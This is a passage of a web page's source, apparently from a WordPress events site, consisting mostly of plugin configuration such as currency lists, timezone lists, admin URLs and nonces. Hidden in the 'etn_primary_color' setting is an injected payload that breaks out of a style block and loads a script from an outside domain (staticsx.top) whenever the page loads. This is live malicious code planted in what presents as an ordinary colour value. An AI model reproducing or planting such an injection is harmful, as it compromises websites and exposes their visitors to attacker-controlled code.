leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 18, 2026","time_format":"g:i a","time_format_string":"5:50 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"7835e58b35","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyAseXp5djqs5Wgx1nXtiWlauIplzumZ5D4&amp;callback=Function.prototype&amp;ver=4.0.53" id="etn-map-js"></script>
<script type="text/javascript" id="etn-location-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"23086","zoom_connection_check_nonce":"806a2a1daa","ticket_status_nonce":"be2ead77f5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 18, 2026","time_format":"g:i a","time_format_string":"5:50 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah",